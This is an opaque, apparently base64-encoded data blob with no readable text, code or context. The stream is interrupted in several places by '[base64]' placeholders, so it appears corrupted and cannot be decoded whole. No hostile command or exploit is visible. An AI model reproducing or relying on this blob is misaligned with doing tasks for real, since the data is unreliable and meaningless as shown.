VU8OFwqwCFBoLNMK9LV/Dow9jwrrDmcOWKXjCuSDCp8ObDMKeSMKpcMOowpjCjXUTwrsQwpvDim7CksOGAcO2wpzDkMOlw4IGwqh2w5ozODfCosK6GMKAD8ODZ0TDnVfDgcKRw5HDv2UrwolRw5nDjcO+wqZDwq/CpMKMYMKRQcKvN8K/UH3DvE1nwobDlE9RWQ3Cu8O2VmxnIMOPCMKsw7FhYXXDjcKiFcOZbDnDsVvCl8Kdw7rCqnhxwocYwoFQw7zDnDPCpMKQJw4qwqQawrzDm8KnwoLCkcOowoNwwrDDgsKyw53Dk8KmwonDjAHCh0BOOzgwwqvDg8OLw5M2UFQ0TAbDjCwwJcK/w5YWw4TDksK/w4PDucOyw5onw5cPKsORwpEWw7hVPcOkwq/ChGfCmcOsw4fDtsOPN8KhbMOfwrFtPsOHZMOZT3XCgMK8w7XDrA7CisKOwoMvwr/[base64]/Cq14BwoHCisKhwonChAPDu8O7w6PDicOzwqJAwrZiKMKPwqPDlsKlM8OQM8Ktwp7ClMOBF2zCjjPDsGrCkMOrw61WLHxsOcO0wqwRJsK0wqPDmMOJSRrDl8OTf8OrwqLCmsK2QsKQB24yUhPCjsORbcKOTXl9w4/CrTYfEcObL1VuwpPDrcKLYFfCusKZwo9GOMKVQ8OHwqt0w5p9fcOyw6w1CSoWRTh0Q3HCq8O2CcKqCXHDjMKpBMOYTlcCwp/CrMOAX8OXaSXDu8Ovw7UQKsKRw5lTw445YTpyFMOdUH/CoDTCjsOtNcOHABHCk8OZwoBFwqQXwofDucOawo3DoSwyw6kwwpB4RMKbMMOwdRwyCcKFw4nCugJQWHLDvcOaYmpQeMKaYwwBwoNuYWzDtcKxA8KQdwLDpFDCnV4HA8OIw5kKelU/JGrDisORK0fCucOuwpR0C8KPw5XDucO4TMOJeMKXw5TDocK1wrjDiTpHw5fCsMKvZ8KTV8KYT8KzZnLClGnDssOwPMOnJxIbwqhawrTChGbDh1QPAcKqNzHCt2Q3wpIEE2rDjA/[base64]/[base64]/CjEDCvMK7w68+HjjDgwfCqBDCg8KnHsObw4t3wqk8dMKlXlctw41gWHJEwo3Cr8OeP8KgISDDj2nCocOlwr7CswNkwqHDn1/[base64]/CkMK5MMO3F8KGOzlAw4Yvw5jDkHwkwq/Dok1vUcO3T0rCrsOyC8OgfGZoC8OGwp0yw4U6w7PDtzfDsyNaw7YZYmLCgMOCw4rDg8KAwpoRUgNdw5RMwq/[base64]/wrRDWy8SwrnDl1rCnhlHccKVb8K+wp3CnMOVw4kyw4PCoMKCw4I1ZABlNAJuwpJmw4bCg8OjYcK3OgzCj8KpwqLDnMOJCMK/X8OcNMKyYcKERFDDvArChwnDkhfCvsOHKDTDqkHDicKvw6UowpzChlJjw7fDncOCWMKGJH1EVhcLw5h4a8KhwqzDjndzIsKKw489wqx/T1TDkwBKU2oTJhnCklRIYjHDuy/Ch1pGwp3CjWh+wonCosKXUll6wpHCp8KQw7VNw6x/[base64]/ClSNwUMK1LmhrOQ1uwodMZMKPw7YqV8OwTzJlbGDCn1vCgcK0d1rCuSAFFcKNB1fDrMOdE2DDksO9b8Kedw17wrfCvcOMaxbDp8ORdUHCihkVw4cWwrx9wrRZwrA1wo94VVTDiy7DlsOVNn01MR7Co8K+wqg3LnjCtMOBdw/CmTvDmMOAIcOmM8KJN8OGw7RRwpTDvGXChx3DtRsSw4nCqsK7DBFTw540SsOjS8O0w5BaM8OOGW1lQXNDwqcyPx7ClzbCnMORa0HDh8KjwprDisKmcCRMwojDiMOSw4nDrALDuw0wbm1IPMKmWsOyBcO/VMKKwrYnwrvCucOLJMKYUCPDn2gFwqgXD8KRwoLDmcOOwokEwpIDLkbCtH/[base64]/DrsKPwrdJHcKBw7nClAw2B0XDrDpFDWXDq15Bw4HCvsOww7RdbjtKDsObwqDDgMOKdsKAw4NawrIIWMODwrwVaMKdDVIXAEJnwpfCncO/wqvCvsO8AgABwpgkFMK1bBTCl0vCn8KPwpwkK2h+wr9/w617NcOsNMO5w7IkJWtpcCbCr8OTQcOOY8KrFsO8w549wqALw5nCosKuw7EeD2PCkMK2w7cWfnXDh8OewrPCpMKuw5U4wr0JCgvDlhPCiSrDlcOvw5HCjC8Yd8Klw5DDqnh/[base64]/[base64]/DnyrCoz7Ct8O4WhTCn8K/OMKRwoHDuWQ5I1vDt3bCp8Oew496Z8OWM8Kpw61ew4JRcmLCqcO+JsKSLAQFw4vDoUtdw4d0TWDCuhJkw4ZRwrVnw5IUTSXCoRXCq8O7wqXCnsOow4jClWvCr8OEwrlFw7dHw4c4eMK/[base64]/CvCfDh2g5DcKywrICw4PDuydjw7V0RsKrw7zCucKJCSDDgWhbwpbCshluwqtZNFfDvT7CrMKNw4LChG/CgDTClApQcMO4wrrCisKTwrPCqjohw6zDmsOwdivCu8OWw7XCisO4aRoHwq7DjRRKHQsMw7rDo8OQwonClGZxMTLDrTzDjMKBJ8KgGTpVwrLDr8KdJsKWwpd6w7xMw77Ck2bDrmQ7FVDDkMOEWcKMw4IWw7/[base64]/CnMKMeyAgw55eVcKCAyTDoMK8W8KsXRERw67Cny/CrMKoZycmLMOpwqvDhwIBwp3DtMOPw75Xw7vCsgl/[base64]/Ctk/[base64]/DiDbDt0jDjS8hw55pwpLCvw/[base64]/DpcKoJAjDkcOkXsK/dcKhMkYAwo/CmcKwW1HCqcKWIk7CusKWe8OFwpYeOz3CmMKlw5XDo8OOf8Osw7hDw7IkBk0+EWZnw57ClcOPRQVjGsORw77Cm8Owwo52wofDsHx1O8KQw75hLl7CkMKVw6LDo1vCoxrDj8Kow4hIRQ1KwpYew5PDjcKAw7F5wqHDkGQVwr/[base64]/dQrCgn0ew7DDkcKnw4LCnMOASsOeOcOVw4tVwqBJLW/ChHxJbykZwpjCoDsRw7jCisK1w7IQBCpbwrTDqsK1F1zDmMKtIcKecQHDrDBLIw7Ck8KoWHtiP8KoKnDCsMKyAMKiJgvDkEI8w6/Dq8OdQMOTwp7DgiXCssKKbBTClWsFwqQjwoEYw5hoUcKIWEQnCRAnw7Q6Ih/Ds8KWYcObwrjDncK2w4YIJCnDiWzDsUZ0XjPDrMOMGMKdwq0/WMK2bsKURcKcw4A/WxgFbkDCpsK3w44fw6DCscKTwoQvwo1bw6JoBcKtw689WcO5w6x/A3PDkQhSIwjCjAbChhQywqzCpD7Dq8OJw7HCphZNRsKiDjAcUsK8BsO/wo3DqcKAw4oIw43DqcK2fE/DjH4fworDk1ZXXcK/woF+wpnCtWXCoUtHfhdiw6XDisOuw5pAwoEIw6/DjsKNHHLDjMK/wos6wop3EcOxbxDCmMO0wqbCjMO7wp/DvX4mw6DDghccwpQPGj7CgsOybwBqXWQSKMOCRsOeJmg6F8KWw7jDtUZjwq0APBbDiEx6w4bCtl7DtcK9ND5Vw7bCn2V4w6TCoRlne3rDvjjCqTbCj8OXworDocOWe37DrQ3DqMKaASljw5DChFdywpEgVMKWNMOzYjBbwoMHVsOFC3Y3wqclwp/[base64]/wqZRV8KJJ8OFfsOwIsO0w4RzwoHCjsK9w73Dtm86LMKMw74wwq7DksKmwqkLw7xADlo7fsOxw7tMw6oiVnHDlyLDlsK2PzDDo8KVwqjCjQbCmShUJR84LnLCilfCu8KnVh9jwpHCqcKBJFZ/HMOuDWwCwqhFw45ZF8Ogw7TCvjIAwqUgH13DjBvDv8KMw4wHE8KaUcOew5IVOz7DnMKLw5zDnsK7w7/DpsKoeyzDrMOYNcOwwpRGWngePk7CrMOKw6zCjMKOw4XDqj5VHHF1TRfCg8K5YMOEdMKWw5XDu8OZw7ZPV8O7ScKXwpfDnMOlwq/Dgj1MF8OVDwUQY8KTw48edMKVXcKAw4XCtcKfSSBVOWjDpcOKYMKZFWw1flDDocOaMElsOGI2woNdw4wdHMKOwoVFw5bDqCZ9Wk/[base64]/Cq8O/wo8Hwp9bVVDCnMKdNXcHwrzDrsK4QyklTsKlDXHChkEIwrQnC8Ofw68uwp9CE0FFPjAHw6wpDcKdw73DqScyfTnChMKGUG/CkMORw71GEC9pB3DDjWvCpcKUw5/Dq8KWCsOTw6wjw6PCmMKFEsKOa8O8Wh5Lw7lAccOcwpIzwpjCkG/[base64]/MMO9wpAFCMKtwpQFLH0JwrpzwqLCkMOrIsOgwrzDjcKhw6DCksO2ekIsTSDCgWZDMsOOwrzCmSXClD/ClgXDqMOdwr0IfDjCu07Cq8KwXMOiwoYDw6Y2w7vDpMOnwr9vUhXCrBJOK3hfwrnDpcOgVcOPwpTCiX1cwrdNRAnDq8O4WsOiB8KoYMKowqHCmXd1wrrCp8KtwpNSwozCol/[base64]/CrElQCMO+w6fCs8OUa8K3VhvDmVwww6AvwpfCq8OtckRBwozCnsKxPk/DhMKJw6zCoDDDsMKUwoMmH8KPw61lTTvDqcKpwrzCiTfCmXDCjsORKlTDnsOVTVXCv8Ogw4c4w4LChjt4w6PClXDDmmzDgcOIw6XCk3Uxw6TDucKGwozDnHTCnMKgw63DhMOfWsKdJxE7GsOBAmJVPlADw7h+w47DkDjChVrDusOLCSLDiRHClsOgCMKgw4/[base64]/CiwTDkQJFDAt7w40yIMK4wqLDuRDCjMO7woPDrBNfDsOzUMOnJi7DuDrCjB00GHnDhFF5KMOMAxHDl8O+wrh6LXzCnk/[base64]/LMOKGBjCvMOnZMKiRMKoD3bCjTPCosKQY1VvTQcqw7EWSnBxw7LCrlDDpGTCllTClAU3ScOaMy8Nw7pewrfDv8KIw7TDisKdcxxswq3DjRYJwowtRh4CUAXChgXDiEjCsMOXwo9gw7/DscOlw5B4Ai99XMOHw6HCsiXCqlbCvcOiZMKNwqnChifCi8KjJMOUw6A6P0E/ecO/wrZ3OxbCqsOqLsKHwpjDnWUzRX/Cnzc3w74Zw5nDhTPCrQwxwpzDl8KZw6gXwq/[base64]/[base64]/CnsO3P8OtwqdEOMKVwpV7wpHCjcKPDMKWHX3DticpYcOBw44Dwo1dw4lzw4cIwqvCrSZ1SMKJP8Kew5olwpDDpsO2PcKSawPDgMKSw5fCk8KywqA4dcObw6nDrUwaMMKrwosLY0Jxd8OWwrFNSDo1w4ouw4IwwpjCpsKYwpZaw79dw4HCuSdXVMKIw4LCkcKTw6/[base64]/[base64]/DhyIUEgvCj3M7W1XDhBfCvknDgjPDs8K5w5NjwoXCkcOGwoNxw4QPBikfwphxScOVYsOAZMKwwp84wrZOw6LCjjnDksKGdsO8w5jCl8OVw4ZeZH3DrDnDusOyw6XDpyMvNSF9wpEtPsKDw786WsO+woETw6F2YsOYFyl/wpbDqMK4EsOlw6JrbwfCmS7Cgh3Cnl86WDfChXTDnsOGRUcfw4NIw4zCmRVjdmQyasKbQCzClsKgS8O4wqNRGcOyw7glw4/DgsOrw4Zaw5Qcw4MAIsKnw48pMG7ChCFQwqoew7TCvMO0EDkMesOgPyTDiXLCvSFKDy8VwrBhwpvCoijDky/Ck3RewpDCkE3Dh3ZcwrsXwp3CiA/DqsKlw6IfKk8zHcK3w73CncO4w4PDpsOYwpXCuEIpWsOow7xYw6/DisKtCWkiwqfDlWR4fcKqw5rCk8OcdMOZwpduCcKML8O0Yk9FwpcePMOWwofDuSfCt8KTSRAXMw9Aw4jCjAgOwofDmSV7B8KSwpZ4ecOrw4XDuVnDjcKDwrDDtE1+MybDsMOgEF7Dk3NKJz/DmsKiwozDncOzwojCpirChcKyAzfCh8K8w4o5w5DDvllJw4taNcKrWMKTwp7DvMKEVnJ8w6nDtxgcfWN4S8Kkw6h1W8Ozw7TCj3nDuzVXKsOIFEPDosOEwq7DtMOswr/Cox1KY1sHax5USMKVw41AbF7DkMKjA8KHeCnCjBHDoCnCicOmwq7ChSjDrsOFwoHCisK9TcOVIsK3MEfCtz02NsO8wpPDk8K8w4LCm8KDw6dTw75CwoXDssOidsOLw4zCrFLChsOce0/[base64]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[base64]/wrJkXMOZw7Fvwoo5wrnDjMOIw6nDicKjCcOEGzAlH8KnIHwKR8K4wqTDmirCpcOowrzCk8KdGzvCqyM9X8O8bgbCl8O6HMOETmbCmcOeVcOHWsKbwoLDoCMtw5A2w5/DusKpwpxtSi/DsMOTw7QCOxdSw5lHH8OMAA3DrcOJEFJHw6HCpUpWHsKaYE7Dm8O8wpbCsgXCsmLClsORw4bCu2IPQ8KVNkDCkDfDlsK6wokrw6rDrsKGw6sBDlPCnz1Fwo9dEsODOi55asKfwr8QbcOiwr/DsMOsLkTCoMKPw4rCogTDpcKKw4jDhcKUwrs1woxQYWpvw4TChiVEXsK+w47Dk8KfXMO7w4jDoMKJwopEbHh8NsKPZMKWw4c/EMOMFsOlI8Oaw6rDlHbCqHzCvsKSwp7DnMKuw7t5fsOUw5HDjEQgDWrCoCJrw5MPwqcewpzCknDCucO2w7nDnG4Iwq/Ct8OLfnzChcOLw7JWwprCsShqw7tHwpUNw5Zfw4jDnMOUfcOqwpoYwrJ1PsKMI8O2VXLCh17ChMOWSMKhVsKbw49Uw69BRcOiwr0JwrZIw7QTJsKew73CmsK4V0ktw5AVwr7DrsOxPMOfw6fDj8OTwpF4wq/Cl8KawrfDgMKvS1Mew7Zqw4wYWzVKw7ofecOxL8KWwqFswpoZwrvCksKyw7wpLsK8w6LDrcKrZhnDlsO3Vhl2w7J5PV/ClcO4JsO/wozDn8O5w7zDhn91w6DCrcKhw7UTw77CgWXCncOowrXCqMKlwoUoBxPCuGZXXsOARsOtU8OTE8KpYsKqw70dLAfDgsOxQsOEb3ZwEcKUwrsew4nCvsOtwqF6w73CrsK4w4/DpRB6XTAXeSpqXBXDv8OywofCq8O2WnF4EhTDk8KAHnJ7w5h7fH5+w5ovfzF2FsOawrzCrAUtKMOVRMOfW8Kaw5NEwqnDgRl0w6PDgsO2ZcKwN8KQD8OEwpAiaz/CtWfCrcKjeMO9Zh3ChBZ3CAVAw4kow67DsMOkw4B1Q8O4wo5Rw6XChTBrwoHDnyrDmcOJCDNGwqdiFhppw7fCgUvDtcKcAcK/WixtWMO9wr7DjATCvMOZB8Ktw7TDp1TDhnt/ccKSCTPCgcK2wopNwqTDoknClUl6w74kVXXCkcKOC8O2w5jDgy0FaQNDaMKSU8K1KizCk8OAPMKLw5VjdMKtwoldRsOTwoUDdE/DoMOkw7/[base64]/w4ReEMK/woIpPsKQw6QGw7rDrcOOWsKyw5DDm8OEasKXAMKpc8OBLw/CkiTDhH5hwqPCuz9+KmbChcOmcsOyw5dDwogCasOPwr7DucK0RTPCvjVVw5vDrDvDtkcuwqZ8w4DCm3cOSx02w7PDsmlrwqzDvMKKw5wkwr06w5LCt8KwdyYRUAbDo1N4QcO/CMOcb3DCsMOYH3Fww4XChcOxw5LCkmXDuMKUfls0wqF8wpPCvmTDk8Onw7XCjMKWwpTDhMK/wpNCZcKOAlJtwrsjXmZNw700w7TCjMODw6NVJcKdXMO5DMK6PUjCu0nDvjsBw5fCrcOxQi8wQE7CnS8iAxDCkcKgYzXDtSvDuS7CoSU9w79ISh3CrcO5b8Kjw5zCmcKRw7vCqF4BcMKpWw/DgsK7w6rCoR7Cih3CkMO6TsOvcMKuw5hwwqDCrx5AHWl5w6U4wpFvJGFlc0BZw7UVw6Zyw5DDmFtXHnHCncKLw5NQw4sGw7nCkMK2w6LDh8KRSsOIaQ9rw7JZwqE9w58Lw5oGwrbDmDnCoQrCnsOcw6x/G01hwoTDm8K/dMK7fn4jw64DPxhUVsOAZjlDRMOIfsK8w6LDk8KvfkfCkcK5ZSZMFVZww7HCjhzDnkPDr35/c8KiejjCj0xJYMK7CsOmI8Okw73DuMKdLT8Zw7jCpsOyw7s7Tg9zVEHCsRxWwqPCicKJVSHCgyAYSknDhQzCncKbHSM/[base64]/CvHLDtsOIScKbw6RTeT8Fw747Rl0dYsOmVSkJwqTDsX5/w6wwbMONFAUWI8O1wqPDpMKdwprDrMOpSMOvw41aacK5wozDvsOHwpvCglwlSEfDt0clw4LCmDzDhRgRwrQWaMOvwp/DmMOgw4nCq8OcUSLDpRE6wrXDo8OFdsOtw5URwq7DiW7DgyfDs1LCglleV8OTVDXDqi1rw4/DtnA6woBlw4UzN2DDn8OyP8K9eMKpbcO6U8KibcOaVg5TJcKBUsOmQERLw5TDmjTCjlDDgi/[base64]/DtMKhwopHAhfCtMKfJV4lworCisK6BCsKAcOAwpLCnD7DlMOFfEAEwrPCoMKNK8Oka2zDhsOZw73DvMK6w7PCoUohw6BQcj9/[base64]/Don4KW2wqw5nCjETCuVIVw4UDHjdfwpglacOswrIrwqrClsKcIcKEEHhEVWbCpcOJCl9aTMKywqU+PsOWw4TDl2sgU8KPEcOow5XDjzPDo8OywolBAMOOw6PDohBZw5fCrsO0wpc5HgNwW8OBbyDDj1dlwpI+w7fCvADDmwXDvsKEw6EBwq/DnkbChsOXw7HCuyfDmcK7aMOyw6hQASvDssKdQyEKwrJnw5XCmcKtw4HDvMKyS8Klwpt5Sj7DhsK6dcKBYsO4WMOZwr3CvwXDjsKGwrjCmWc5LU0XwqBVFgHDkcKwJWY2EEFHwrd7w57CssOsJwXCnsOwFGvDpMOWw73CtGrCr8KRQMKWLcKTwqFXw5d2w43Dq3jCtF/DusOVw6JPAzJEH8KQw5/CgnrDrsOxGhnDjyY2w4fCh8KawoMGwrvDtcOVwqHDijrDrlgCDm/CrxMPJcKpdMKAw40KUMKeQMOMHE4Hw6DCoMOmaEvCj8KNwqcnelnDgsODw5hSwoorL8O1A8K/Ew/CkFxsLsKZw7DDggktTMOyQcONwrUMH8O1wqIjRS0fwpYjQHnCkcOAwp5jQA7DlFt4JFDDjW4CAsOwwqbCkyohw6vDtsKMw6oOL8Kow4zCsMO0M8OYw6LDnTfDs0E/[base64]/CqxDDhcOLwokmCcKJRMKZSsOMecOhwrlyw7gpwppxDcK/wqjCkMKWwo4PwpfDusO4w4dawpMHwqQ5w6fDrWZlw5Axw6XDqMKAwrvCugbCq0DCqi/DnQTDgsKUwobDi8KowqJAJ3I5AldedXfChiTDoMO1w6jDvsK9QMK0w7tBNjvCoBEsSAfDpFNKbcKiM8KpET3Ck2XDljfCl2/Dgx7Cn8OVFVYsw7DDhsOdCk3CksK1QcO9wpRXwrrDnsOQwrnCusORw5nDjcKhD8OQdCDDtcOdY2YMw7vDrxnClMK/KsKgwq59wqzCocORw54AwqfCknI9bMOfw5A/KVtnDWUIFyo8Q8Oxw4pVbiLDnkDCtDsIF3/Cg8OBw4xVDlhqwo4bamBmMyFsw6w8w7QGwoZAwpHDpQvCm0fCj07CliHDkRE/VjlGSnjCokl3JsKyw4zDsFjCgsO8acODBMOcwoLDgcKSMsK0w4Jhwp/DvAPCo8KFORxVEhg/wolpXCUYwodbw79CX8KdOcOxw7IfPmLCoCjDn2fDqMOtw7hcVBVlwrzCtsKdEsOmesKcwonCtMOGaE0PdQ7ClVHDlcKmXMO7HcK2DlbDscKAVsO5C8K0GcOEw4vDtQnDmQ4DbsOKworCtjnDq3wYwqnDs8K8wrDCgMK7NGrCtMKVwrgrw5vCtsOKw5LDh0/[base64]/[base64]/Cgk3Ck8KuCMKhwqXCoiUfJDDCsR0rwpHDqcKeWcOrY8KsNMKbw43DqH3Ct8O+wrjCjMKyP01Vw4/CgcOXwqDCkx8MGMOvw6/[base64]/BkYrwqBAEk7CgzXCqyTDjS3DoTrDnBV3w7vCuxrDqcOfw4rCtx/CrMOjTjBzwrt3w4wnwpHDn8OUVjV/wqQ2w5lrf8KcQMOSYMOoQDE1UcKsEC7DlMOTW8KlcwB/wqjDusOsw4vDkcKJMEYqw7U8Nj/DrmTDu8O3D8KpwojDuQnDg8OVw4ljw7EbwoxuwqVUw4TCjxN1w6EQa3pUwpnDs8Okw5/Cv8Kjw5rDv8KCw5w/[base64]/[base64]/Dt2Qfw5zChEI8wqHCqXp0JUXDvcOQw6k9w4ZUIyXCoV1Ywo/[base64]/Dv8OlKRLDpcKFw5Jkw58gQxvDq8KNewrCoXBWw6XCh8KsU8KKwrDCmwU4w7LDiMK+JsOhIsOawrARMF/CsTgZS0RjwrDCsygdA8Oaw6LCvjrCisO3wrYrNy3DqWfCmcOfwrZoKnxSwokyaUrCulXCksK9SmE8worDoVINMFkaWXkjATzCtDl/[base64]/[base64]/CmVTDlEMBwodEfm/[base64]/CiyjDuMOpb8KWw7pRwpLDtMOBw5nCoQfDgUbDssKfw4zCq1nDpnPCoMKKwp8Ow5x2wr5veBMzw7/DnMK3w40Hwo3DlsKLb8KxwpZKI8Ojw7sHJ3XCu2chw6xFw5E7w4c2wo7DusOOLlzCmDnDnQ/Drx/[base64]/fFXChMK5w7cGa0pDS8KqwrbDkWrDmsKZw4B0w5dDwojDjcKCGmJrWMOuPi3CozHDr8OLw6lYF1LCssKEFl7Dp8Krw6YSw6pwwo1jBG/DksKXF8KdRcKWeH5VwpLDi05zCUzDgmFCdMKzL0p0wo/CtcKAP2zDgcK8ZsKHw5vCkMO/M8Oxwoc4wpfCscKXL8OJw4jCsMKIQMKzD0XCnnvCs0UwScKTw5TDu8Omw4MLw4ESCcK9w5JrGG/DhxxuGsOfHcK5eRVWw4ZqWMOKcsKlwpbCn8K+wrxvZB/[base64]/CszPDicOEwrB2w6p3XMKSwqxYUnkwcMK1GkJFHMKAw51lw6bCpALDsXTCiHLDiMO0wpjCoWHDk8O4wqXDk1XDpMOww4TCgxU6w4sgw4Z5w4sxXXgXEsK1w6wsw6XDmsOQwr/Dt8KEZjrCtcKZTT0TQcKaWcOaDcK6w7x8MsKKwogxIUDDuMKMwobCh20WwqDDrSrCgCzCkC4LBF1twqDCmF/CnsKif8OtwpdSNMKDaMOwwpbCnlB7ZUY3GMKTw50EwrVBwpZMw6bChQ7DpsO3w7Yxw7jCpmoqw4gUVMOAFH3CgsKWwoLDognDmsKxwoXCiABnwqBRwpEWwolvw4UvFcOzLm/Dr0DCrMOqIXzCtMKxwqHCr8O3FxdNw7jDhQFpRizDt0DDrU55wpxqwonDjMOvBy5IwoEKZ8KDBD7DhU1sVsKTwr7DixHCicK0w4kERSvDtm1rB1/Cs1kiw67CtW14w7rDlcK0TUTCsMOCw5/DtRJXCmU5w6FzE0TDgksowqTCisKlwpTDsU/CssOxbWnCnXXCm1F0JQU8w5cTecOiMMK+wpbDmyfDrmzDiXpFdWc6wp4gA8Kzwppow7cUYlNBPsKKe17Cn8O+fVxXwrXDpDjCuBbDtW/ChkR+G2k9w7liw5/[base64]/Dk8K9IE8sEcKdwr3DsVBTwq/DvMO/wo3DscOECzDClH1XJSNaeifDqE/[base64]/DgsOWwoArwrzClTnCncKcwpTCuSUOw7LCpsK1wpQawq1IR8OQw4sZPMOYUFIIwozChcOFw5hiwqdQwrHCm8KoUMOnJMOIG8KsAcKaw6poEQ/Dl0LDt8O6wpoDUsO9W8KLOXPDlMOrwp1vwqnCkQDCoFjCtsK2w7pvw4IwGMKqwoDDmMO4O8KHZ8KqwrfCjGhdwp9bcEJTwqgww51TwqUxFTkmwq/[base64]/WDDCgBvCmXnCuh/Cqj4zw7V3w4rCrlrDuidpU8Ozcwgyw6XCq8KQMWTCmzHCuMOvw70Cwr4Ow54HTiLCgifCqMKhw5R/wpUKZHEAw6AUO8OHb8OReMOOwoQww53DmTMZwovDs8KJfTbCjcKEw4I1wpjDgcKzJ8OwfmDDvT7DnHvDoG7CqwbContMwpMVwovDt8K9wro7woEhF8O+JQ0Aw4XDvsO4w5/DvkxFwp0Hw57CpsK9w6FyZ13Cl8KcVMOdwoA5w6bClsKEKcK/Lmxow6ASAmg9w4PDj1LDuwHCqcKCw6gpI2rDqcKBIsO4wpZYAlHDvsKdLcKLw6DCnMO0fcKHA2JST8ObdDkgwrXCh8KrLsOrwqA4AsKsO2sGS2Z6wotsRcKww5rCvnPCvg3Dhkkowo/DpsOww77Ch8KsHMKdRDkpwoM7w40zTsKFw4hGGyluw7sDYk0tHcOJw4zDrcOkd8OMw5bDqwrDmCvCjwDClX9oesKGw5IdwoZMw6MuwoEdwqHCvRvCkQFxGF5JchHCh8O+f8OkOUbCr8Kzwqt0OyBjDsOuwpYdB0w/[base64]/EV0Vwo0EOsKnw7HDrUUZZHVxL8OIwpsiwr5DwrXCusObw5E6asOmM8OvFw7CsMOSw5RAOsKkAhc6bMKGBnLDi2AUw7YMMsORGsOEwrx/[base64]/[base64]/CpCEtw7/Ds8K3N8KxwrcZwpI1F8O3JBjCv8KrJ8KZGC90wpHCqsOoMsKIw7w7wqpqaVxxwrjDoQ8mNsKGOMKFa24mw648w6XCm8OKLMO2w6dgecOvJsKuaBRfw5zCpcKwBsKnFsKqcsO/fsOQfMKXG21FFcKDwrxHw5nDh8Kdw6xrHhvDrMO6w5/CtRd2BRMuwqLDjH1tw5XCq2vDrcO3wqlCY1rCs8KQHyzDnsKId2vChSjCsX1lLsKgw4fDsMO2wq5TCsO5fsKvwpQrw5DCuWVHT8O2X8Olalsxw6TCt39LwosGVsKfQMOoOWTDnHcCDcOnwr7CtAfChcOKTMOVf1FpAH1rw65bKBzDr2U0woXCl2zChVF3Oy/[base64]/DgEI9GTrCrRk/[base64]/w5Mkwqc/wqVjEz5fw7jDlcO7wpXD